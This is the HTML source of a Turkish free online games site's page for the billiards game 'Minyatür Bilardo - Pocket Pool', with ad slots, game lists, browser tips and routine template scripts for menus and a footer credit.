Websitemizde istediğin her alanda özel reklam verme imkanı sunuyoruz. Aşağıda Reklam Formatlarızı yayınladık. Reklam ve İş Birliği için bizimle iletişim formumuzu kullanarak temas kurabilirsiniz.

<p></p><H4>REKLAM FORMATLARIMIZ</H4><p></p>

728x90 Boyutunda Footer ve İçerik Arası Reklam </br>
468x60 Boyutunda Öne Çıkan Yayın Altı Reklam </br>
468x60 Boyutunda Her Oyunun Altında Gözüken Reklam </br>
160x600 Boyutunda Dikey Reklam </br>
100%Genişlikx90 Boyutunda Footer Reklam </br>
150px Boyutunda Footer Sağ Alt Köşe Küçük Reklam </br>
300x300 Duyarlı İstenilen Yere Kare Reklam </br>
Her IP'ye Günde Bir Kere Gösterilen Popup Reklam </br>
Sayfa Alt, Üst veya Yanlarına Açılır Kapanır Şekilde Sabitlenen Reklam </br>
</div>
<label class='menu-popup-yazi' for='menu-popup-5' name='kapat'>Kapat</label></label>
<!--POPUP MENU PENCERE İÇERİK KODU SONU-->
</div>
</div>
</nav>
</header>
<script type='text/javascript'>
window['onload'] = function() {
    var _0xc4edx3 = document['getElementById']('gdcontent');
    if (_0xc4edx3 == null) {
        window['location']['href'] = 'https://www.serkancelik.com'
    };
    _0xc4edx3['setAttribute']('href', 'https://www.serkancelik.com/');
    _0xc4edx3['setAttribute']('rel', 'nofollow');
    _0xc4edx3['innerHTML'] = 'Bir Serkan Çelik <a href=\'https://www.serkancelik.com\' rel=\'nofollow\' target=\'_blank\'>sitesidir.</a>';
};
</script>
<!--Telif Hakkı -->
<div class='content-wrapper'>
<div class='banner section no-items section' id='banner'></div>
<div class='outerpic-wrapper'>
<div class='clear'></div>
<!--Reklam Üst-->
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='fluid' data-ad-layout-key='-f9+4w+7x-eg+3a' data-ad-slot='2891182293' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='animated fadeInUp section' id='adpost9'><div class='widget HTML' data-version='1' id='HTML675'>
</div></div>
<div class='clear'></div>
<div class='animated fadeInUp section' id='adpost6'><div class='widget HTML' data-version='1' id='HTML671'>
</div></div>
<div class='clear'></div>
<div class='animated fadeInUp section' id='adpost5'><div class='widget HTML' data-version='1' id='HTML670'>
</div></div>
<div class='clear'></div>
<div class='animated fadeInUp section' id='adpost8'><div class='widget HTML' data-version='1' id='HTML673'>
</div></div>
<div class='clear'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='https://rdf.data-vocabulary.org/#'><span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/' property='v:title' rel='v:url'>Ana Sayfa</a></span>
<i class='fa fa-chevron-right'></i>
<span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/search/label/Bilardo%20Oyunlar%C4%B1' property='v:title' rel='v:url,noindex'>Bilardo Oyunları</a></span>
<i class='fa fa-chevron-right'></i>
<span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/search/label/Gamebuilt%20Oyunlar%C4%B1' property='v:title' rel='v:url,noindex'>Gamebuilt Oyunları</a></span>
<i class='fa fa-chevron-right'></i>
<span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/search/label/HTML5%20Oyunlar' property='v:title' rel='v:url,noindex'>HTML5 Oyunlar</a></span>
<i class='fa fa-chevron-right'></i>
<span typeof='v:Breadcrumb'><a href='https://www.sekeroyun.com/search/label/Spor%20Oyunlar%C4%B1' property='v:title' rel='v:url,noindex'>Spor Oyunları</a></span>
<i class='fa fa-chevron-right'></i>
<span>Minyatür Bilardo - Pocket Pool</span></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
<a href='https://www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html'>Minyatür Bilardo - Pocket Pool</a>
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-826907906157360413'>
<div class='ic-post-cerceve'>
<div class='ic-post-cerceve-bolme'><div class='sharethis-inline-reaction-buttons'></div></div>
<div class='ic-post-cerceve-bolme-2'><img alt='Tam Ekran Yapma Butonu' border='0' class='tamekran-ikon' id='tamekran-img' src='https://1.bp.blogspot.com/-WpiJlxrGBy0/XP7B2Q13r7I/AAAAAAAABhY/-v3i58ntRYQKbaoHSGDyqyJWgUsOmOduACLcBGAs/s1600/fullscreen.png' title='Tam Ekran Yap'/>
</div>
</div>
<div id="icerik-oyun-ustu" class="icerik-oyun-ustu"><div id="icerik-oyun-resimi" class="icerik-oyun-resimi" ><a href="#"><img alt="Minyatür Bilardo - Pocket Pool" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnrRAG6hMcUKd92jatAudXO4eugz0m_w_frkV_6bsMEwEp0i7XFe5oXKEC4C8zIc34UnZZtyXjhGkIQAm9LseBlk7zhN28A-8EAVl6hIYifa8JgGpFqksawv9W1RgDe9gGtyDHpQj8C-s/s300/cep-bilardo-pocket-pool-300px.webp" title="Minyatür Bilardo - Pocket Pool"/></a></div></div>

<div id="tamekran">

<iframe id="iframeoyun" class="iframeoyun" src="https://html5.gamedistribution.com/8126606cd612461389e1d89753ff03c5/" name="Oyunlar-Games" scrolling="none"></iframe>

</div>
</div>
<div style='clear: both;'></div>
<center>
</center>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='https://twitter.com/share?url=https://www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html' rel='nofollow' target='_blank' title='Twitter Tweet At'><i class='fa fa-twitter'></i>Tweetle</a></li>
<li><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html' rel='nofollow' target='_blank' title='Facebook Paylaş'><i class='fa fa-facebook'></i>Paylaş</a></li>
<li><a class='whatsapp' href='whatsapp://send?text=?url=https://www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html' rel='nofollow' target='_blank' title='WhatsApp Paylaşım'><i class='fa fa-whatsapp'></i>Paylaş</a></li>
<li><a class='linkedin' href='https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html&amp;title=Minyatür Bilardo - Pocket Pool&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Paylaş</a></li>
<li><a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnrRAG6hMcUKd92jatAudXO4eugz0m_w_frkV_6bsMEwEp0i7XFe5oXKEC4C8zIc34UnZZtyXjhGkIQAm9LseBlk7zhN28A-8EAVl6hIYifa8JgGpFqksawv9W1RgDe9gGtyDHpQj8C-s/s72-c/cep-bilardo-pocket-pool-300px.webp&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Paylaş</a></li>
</ul>
</div>
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='7857757889' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h3>Oyunun Açıklaması:</h3>
<div class='oyunaciklama'>Eğlenceli ve Kendini Test Edebileceğin Harika Bir Bilardo Oyunu | Cep Bilardo | Bilardo Oyunları | Spor Oyunları | Güncel Oyunlar | Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları</div>
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='7857757889' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h3>Kullanıcı Deneyimi:</h3>
<div class='oyunaciklama'>Kullanıcı deneyimleri baz alınarak, sitemizdeki oyunları en iyi şekilde oynayabilmeniz için;
<a href='https://www.google.com/intl/tr_tr/chrome/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Chrome 50px iconu' src='https://2.bp.blogspot.com/-VGRo_Cl9ksg/XRG-DldgAjI/AAAAAAAAB4A/C0gpLZzpdigupnVkO9rH848rv0Lxu6sOQCLcBGAs/s50/chrome-50px.png' style='width:25px;height:auto;' title='Chrome Tarayıcı Öneri'/></a> ,
<a href='https://www.opera.com/tr/download' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Opera 50px iconu' src='https://1.bp.blogspot.com/-7QbeMPLvs3E/XRG-D3F8FeI/AAAAAAAAB4E/M-SYF28liJst-H4nMSiJ14i6hgxTXsrtACLcBGAs/s50/opera-50px.png' style='width:25px;height:auto;' title='Opera Tarayıcı Öneri'/></a> , 
<a href='https://www.mozilla.org/tr/firefox/new/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Firefox 50px iconu' src='https://4.bp.blogspot.com/-1czOoGOYdIk/XR0-zaR347I/AAAAAAAACN0/HOuSAKKYrPEzUB8rXpqf3miRN6wO_HN9wCLcBGAs/s50/firefox-50px.png' style='width:25px;height:auto;' title='Firefox Tarayıcı Öneri'/></a> ,
<a href='https://dolphin.com/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Dolphin 50px iconu' src='https://1.bp.blogspot.com/-9CbhqBvFPWE/XR0-zXf1XiI/AAAAAAAACNs/Q-CpzC0NHB8t95zWtavWQPMB6g_QbD9bQCLcBGAs/s50/dolphin-50px.png' style='width:25px;height:auto;' title='Dolphin Tarayıcı Öneri'/></a> ,
<a href='https://www.puffin.com/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Puffin 50px iconu' src='https://2.bp.blogspot.com/-16R1SDs_HYs/XR0-zUjhy0I/AAAAAAAACNw/rWkLv0uMa7kO1ec8GQR7bsRR8T03iPT1wCLcBGAs/s50/puffin-50px.png' style='width:25px;height:auto;' title='Puffin Tarayıcı Öneri'/></a> ,
<a href='https://www.ucweb.com/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi UC Browser 50px iconu' src='https://3.bp.blogspot.com/-PJzG-eT_OEY/XR0-0LbBnXI/AAAAAAAACN4/2QCe58F0boUTitSrYLUrT-qN724k77FTQCLcBGAs/s50/ucbrowser-50px.png' style='width:25px;height:auto;' title='UC Browser Tarayıcı Öneri'/></a> tarayıcılarını öneririz.

<p>Açılmayan oyunlarda şu adımları izleyebilirsiniz;</p>
<p>Mobil için;</p>
1-Sayfayı yenilemek.<br/>
2-Cihazınızın tuş kilidini kapatıp açmak.<br/>
3-Farklı bir cihazda oyunu oynamayı denemek.<br/>
4-Son olarak Masaüstü veya Laptop bilgisayarınızda oyunu Chrome üzerinden açıp deneyiniz.<br/>
5-Halen çalışmıyorsa lütfen oyunun ismini bize iletişim yollarıyla bildiririz. Size en iyi deneyimi sunmak için iyileştirme çalıştırması yapıyoruz. Gözden kaçırdıklarımız olabilir. Bunları siz değerli kullanıcılarımızın bildirmesi ile farkederek düzeltiyoruz.
</div>
<div style='clear: both;'></div>
<div class='post-footer'>
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='7857757889' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
<div class='post-footer-line post-footer-line-1'>
<ul class='mbt-pager clearfix'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.sekeroyun.com/2019/07/cemberi-kandir-basket-at-trick-hoops-puzzle-edition.html' id='Blog1_blog-pager-older-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html' id='Blog1_blog-pager-newer-link'></a>
</li>
</ul>
<script type='text/javascript'> 
                            //<![CDATA[ 
                            (function($){    
                              var newerLink = $('a.newer-link'); 
                              var olderLink = $('a.older-link'); 
                              $.get(newerLink.attr('href'), function (data) { 
                                newerLink.html('<strong>ÖNCEKİ OYUN</strong> <span>'+$(data).find('.post h1.post-title').text()+'</span>');    
                              },"html"); 
                              $.get(olderLink.attr('href'), function (data2) { 
                                olderLink.html('<strong>YENİ OYUN</strong> <span>'+$(data2).find('.post h1.post-title').text()+'</span>');    
                              },"html"); 
                            })(jQuery); 
                            //]]> 
                          </script>
</div>
<div style='clear: both;'></div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div id='related_posts'>
<div class='relhead'>
<h4>OYUN ÖNERİLERİ</h4>
<div class='clear'></div>
<div class='relhead2'>
<script src='/feeds/posts/default/-/Bilardo Oyunları?alt=json-in-script&amp;callback=onerilen_yayinimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Gamebuilt Oyunları?alt=json-in-script&amp;callback=onerilen_yayinimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/HTML5 Oyunlar?alt=json-in-script&amp;callback=onerilen_yayinimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Spor Oyunları?alt=json-in-script&amp;callback=onerilen_yayinimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='onerilen_yayin_img_sum'>
<script type='text/javascript'>relatedposts();</script>
</ul>
</div>
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='autorelaxed' data-ad-slot='6225274023' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Hiç yorum yok:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Yorum Gönder</h4>
<p>Buraya oyun hakkında düşüncelerinizi yazabilir, tartışma konusu başlatabilirsiniz.</p>
<a href='https://www.blogger.com/comment/frame/4594061655216095941?po=826907906157360413&hl=tr&saa=85391&origin=https://www.sekeroyun.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='once-sonra-div'>
<script type='text/javascript'>
window['onload'] = function() {
    var _0xc4edx3 = document['getElementById']('gdcontent');
    if (_0xc4edx3 == null) {
        window['location']['href'] = 'https://www.serkancelik.com'
    };
    _0xc4edx3['setAttribute']('href', 'https://www.serkancelik.com/');
    _0xc4edx3['setAttribute']('rel', 'nofollow');
    _0xc4edx3['innerHTML'] = 'Bir Serkan Çelik <a href=\'https://www.serkancelik.com\' rel=\'nofollow\' target=\'_blank\'>sitesidir.</a>';
};
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-f9+4w+7x-eg+3a"
     data-ad-client="ca-pub-5179249807399026"
     data-ad-slot="2891182293"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div></div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>EN ÇOK OYNANANLAR</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2019/07/super-buyuk-iskambil-super-mega-solitaire.html' target='_blank'>
<img alt='Süper Büyük İskambil - Super Mega Solitaire' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcEYyoVB7-bWHLwhfHl7HWGsXxJi41Bx9oR7CcOlmwVGog2VIJHsrYgSKElY-vYdWSxN11kV4Cd3kBaxVeV_ZiFyxCKYAB_gr0K7QUqdiuoaxSbtTjgQ9SFh3LvounmRWImRjj4h9s2vY/s72-c/super-buyuk-iskambil-super-mega-solitaire-200px.webp' title='Süper Büyük İskambil - Super Mega Solitaire' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2019/07/super-buyuk-iskambil-super-mega-solitaire.html'>Süper Büyük İskambil - Super Mega Solitaire</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2019/07/cadilar-partisi-halloweenparty.html' target='_blank'>
<img alt='Cadılar Partisi - HalloweenParty' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil-AIl8AWh_3QB4Hp_5IM1jkmLiOaEMMAysn5xd4fJsURueU_6YyKIPwmatyOD8g45dDDEBFeyiVlmblZ1f5p5o2DnnlqcyOGilRc6kI6pjc4dCkeaEusgRh0MK061g4nvErpA3YtYvOM/s72-c/cadilar-partisi-halloweenparty-250px.webp' title='Cadılar Partisi - HalloweenParty' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2019/07/cadilar-partisi-halloweenparty.html'>Cadılar Partisi - HalloweenParty</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2019/07/altin-orumcek-iskambili-golden-spider-solitaire.html' target='_blank'>
<img alt='Altın Örümcek İskambili - Golden Spider Solitaire' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcnbSxQIb4phg3MEveGsDNUjsKjy70VHmcmeN-uKGo0fzICdgtMcfYmqY1GUHAIz6SVmRLGNHAHATiCrbvH3oQFhpzrUmLmU5OjgbkiXiAGd8VEaPskGnCbYc1Eq7801E73FbV9KNhTEQ/s72-c/altin-orumcek-iskambili-golden-spider-solitaire-250px.webp' title='Altın Örümcek İskambili - Golden Spider Solitaire' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2019/07/altin-orumcek-iskambili-golden-spider-solitaire.html'>Altın Örümcek İskambili - Golden Spider Solitaire</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2021/11/birlesen-krallik-oyunu-mergest-kingdom.html' target='_blank'>
<img alt='Birleşen Krallık Oyunu - The Mergest Kingdom' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiA_MKX3b6mLt9CCaswbtOxrNhkenwCQdHaBznB4vEnQ5vC6W81n7M48BUeEqhcPGaVHqqantwvuZ7zxz1m-YaHTHhXYP45AH1Q5jN_BLq5nwjr-uGXF3QIwQYh8uw1hZu7uu3dxVrJvf2-Ho8DikSj3NOVvmMcC7zhSCS_Q6I1nr4XGuErFEmavGRp=s72-c' title='Birleşen Krallık Oyunu - The Mergest Kingdom' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2021/11/birlesen-krallik-oyunu-mergest-kingdom.html'>Birleşen Krallık Oyunu - The Mergest Kingdom</a></div>
<div class='item-snippet'>        Birleşen Krallık Oyunu - The Mergest Kingdom  Peri masallarına inanır mısın? Açılmak üzere olan hikayeyi başka nasıl açıklarsınız! Z...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2019/07/klasik-kizma-birader-2-4-kisi-ludo-classic.html' target='_blank'>
<img alt='Klasik Kızma Birader 2-4 Kişi - Ludo Classic' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_n0490pE2cA1zwXsPIb5rtZXXYwpZK8T0EWTVe89bzFZk3WNH61-9FKogM9NYsO_UIx4TkjsVv-39YQOuoVezB5BYGmaPbg1lRbTiwW9OCIy8vuU8WTVHvr9I7pdNkGlL0168K5-Tzhw/s72-c/ludo-classsic-klasik-kizma-birader-300px.jpeg' title='Klasik Kızma Birader 2-4 Kişi - Ludo Classic' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2019/07/klasik-kizma-birader-2-4-kisi-ludo-classic.html'>Klasik Kızma Birader 2-4 Kişi - Ludo Classic</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- DİKEY REKLAM ESNEK -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5179249807399026"
     data-ad-slot="6100907717"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sosyal Medya</h2>
<div class='widget-content'>
<div class="widget_social_apps">
 <div class="app_social instagram">
 <a href="https://www.instagram.com/sekeroyun" title="Resmi Instagram Sayfamız" alt="Resmi Instagram Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-instagram"></i></span>
 </a>
 </div>
<div class="app_social facebook">
 <a href="https://www.facebook.com/sekeroyunresmi" title="Resmi Facebook Sayfamız" alt="Resmi Facebook Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-facebook"></i></span>
 </a>
 </div>
<div class="app_social pinterest">
 <a href="https://www.pinterest.com/sekeroyun" title="Resmi Pinterest Sayfamız" alt="Resmi Pinterest Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-pinterest"></i></span>
 </a>
 </div>
<div class="app_social tumblr">
 <a href="https://sekeroyun.tumblr.com/" title="Resmi Tumblr Sayfamız" alt="Resmi Tumblr Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-tumblr"></i></span>
 </a>
 </div>
<div class="app_social flipboard">
 <a href="https://flipboard.com/@sekeroyun" title="Resmi Flipboard Sayfamız" alt="Resmi Flipboard Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-flipboard"></i></span>
 </a>
 </div>
</div>
</div>
</div></div>
</aside>
<div class='clr'></div>
</div>
</div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div class='footer-wrapper'>
</div>
<div id='credit'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a class='sitename' href='https://www.sekeroyun.com/' title='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar'>Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar</a>. Tüm hakları saklıdır. | <a href='https://www.serkancelik.com' id='gdcontent'>Serkan Çelik</a>
<p>HTML5 oyunlarımızı ücretsiz bir şekilde, işletim sistemi, tarayıcı ve platform farketmeksizin, uyumlu olarak oynayabilirsiniz. Herhangi bir ücret talep edilmemektedir.</p>
<br/>
<a href='#' target='_self' title='Hakkımızda'>Biz Kimiz?</a> |
<a href='#' target='_self' title='İletişim'>7/24 İletişim Hattı</a> |
<a href='#' target='_self' title='Oyun Gönder'>Oyun Gönder</a> |
<a href='#' target='_self' title='Gizlilik Politikası'>Gizlilik Politikası</a> |
<a href='#' target='_self' title='Kullanıcı Deneyimi'>Kullanıcı Deneyimi</a> |
<a href='/sitemap.xml' target='_self' title='Sitemap'>Site Haritası</a>
<p></p>
<!--SPONSOR-->
</div>
</footer>
<div class='smoothscroll-top'>
<span class='scroll-top-inner'>
<i class='fa fa-chevron-up'></i>
</span>
</div>
<script type='text/javascript'>
//<![CDATA[

// Related Post Thumb
$("#label_with_thumbs img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/s200/"))});

$("img.post-thumbnail").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/s200/"))});

$(".PopularPosts ul li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/s200/"))});

$("ul#onerilen_yayin_img_sum li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/s200/"))});

// Popular Post Snippet
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,60),s=t.lastIndexOf(" ");s>35&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});

$(function(){
 
    $(document).on( 'scroll', function(){
 
        if ($(window).scrollTop() > 100) {
            $('.smoothscroll-top').addClass('show');
        } else {
            $('.smoothscroll-top').removeClass('show');
        }
    });
 
    $('.smoothscroll-top').on('click', scrollToTop);
});
 
function scrollToTop() {
    verticalOffset = typeof(verticalOffset) != 'undefined' ? verticalOffset : 0;
    element = $('body');
    offset = element.offset();
    offsetTop = offset.top;
    $('html, body').animate({scrollTop: offsetTop}, 600, 'linear').animate({scrollTop:25},200).animate({scrollTop:0},150) .animate({scrollTop:0},50);
}

$( document ).ready(function() {
	$.fn.stars = function() {
		return $(this).each(function() {
			// Get the value
			var val = parseFloat($(this).html());
			// Make sure that the value is in 0 - 5 range, multiply to get width
			var size = Math.max(0, (Math.min(5, val))) * 16;
			// Create stars holder
			var $span = $('<span />').width(size);
			// Replace the numerical value with stars
			$(this).html($span);
		});
	}
	$(function() {
		$('span.stars').stars();
	});
	///////// Show Hide Description
	$(function() {
		var HeightAllwo=100;
		var Height=$('.Description .Content').height();
		//alert($Height);
		if(Height>HeightAllwo){
			$('.Description .Content').css({"height": HeightAllwo+"px","overflow" : "hidden" });
			//$('.Description .ShowMore').html("Show full description >");
			$('.Description .ShowMore').append("Show full description >");
			$('.Description .ShowMore').css({"display":"block"});
		}
	});
	$('.Description .ShowMore').click(function() {
		var RealHeight=$('.Description .Content')[0].scrollHeight;
		$('.Description .Content').animate({height: RealHeight}, 200,function(){
			//alert('dd');
			$('.Description .ShowMore').css({"display":"none"});
		});
	});
	///// Close all menu if click out menus
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(t).w(y(e){5 d=$(".m");5 h=$(".f");5 i=$(".n");5 k=$(".g");5 9=$(".p");5 b=$(".r");4(!d.2(e.1)&&d.3(e.1).6===0){4(!h.2(e.1)&&h.3(e.1).6===0){4(!i.2(e.1)&&i.3(e.1).6===0){4(!k.2(e.1)&&k.3(e.1).6===0){4(!9.2(e.1)&&9.3(e.1).6===0){4(!b.2(e.1)&&b.3(e.1).6===0){$(".m").l(\'c\',\'j\');$(".f s").7("8-D").q("8-A");$(".n").l(\'c\',\'j\');$(".g s").7("8-o-C").q("8-o-z");$(".p").l(\'c\',\'j\');$(".B x").u(v);$(".f").7("a");$(".g").7("a");$(".r").7("a")}}}}}}});',40,40,'|target|is|has|if|var|length|removeClass|icon|containerSER|MainMenuBarBackGround|containerBSER|display|containerML||MainMenuBarLeft|MainMenuBarRight|containerMBL|containerMR|none|containerMBR|css|MenuContentLeft|MenuContentRight|move|SearchContent|addClass|MainMenuBarSearch|span|document|fadeOut|300|click|div|function|down|menu3|OverLay|up|menu4'.split('|'),0,{}))

///// Search bottom click
	$("#SearchAction").click(function(){
		$("#SearchFRM").submit();
	});
	///// click close search contents
	$("#SearchClose").click(function(){
		$( ".MainMenuBarSearch" ).click();
	})
	///// Open search contents
	$( ".MainMenuBarSearch" ).click(function() {
		////// Close another menu
		$(".MenuContentRight" ).css('display','none');
		$(".MainMenuBarRight span").removeClass( "icon-move-up" ).addClass( "icon-move-down" );
		$(".MainMenuBarRight").removeClass( "MainMenuBarBackGround" );
		/////
		$(".MenuContentLeft" ).css('display','none');
		$(".MainMenuBarLeft span").removeClass( "icon-menu4" ).addClass( "icon-menu3" );
		$(".MainMenuBarLeft").removeClass( "MainMenuBarBackGround" );
		//////
		if($(".SearchContent").css('display')=='none'){
			$(".MainMenuBarSearch").addClass( "MainMenuBarBackGround" );
			$(".OverLay div").css("bottom","-"+$(".Container").height()+'px');
			$(".OverLay div").fadeIn(300);
		}
		else{
			$(".MainMenuBarSearch").removeClass( "MainMenuBarBackGround" );
			$(".OverLay div").fadeOut(300);
		}
		$( ".SearchContent" ).slideToggle(300,function(){$("#SearchWord").focus();});
	});
	///// open left menu
	$( ".MainMenuBarLeft" ).click(function() {
		////// Close another menu
		$(".MenuContentRight" ).css('display','none');
